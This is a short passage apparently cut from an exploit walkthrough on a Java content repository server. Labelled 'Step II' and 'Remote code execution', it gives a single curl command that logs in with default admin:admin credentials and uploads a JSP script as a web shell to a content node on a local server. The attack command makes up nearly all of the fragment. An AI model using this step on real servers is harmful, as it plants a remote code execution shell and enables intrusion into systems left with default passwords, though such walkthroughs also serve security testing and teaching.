 • Step II: Upload script exec.jsp to rcetype node
Remote code execution
curl –u admin:admin –Fexec.jsp=@RCE.jsp
http://127.0.0.1:8080/content/rcetype
 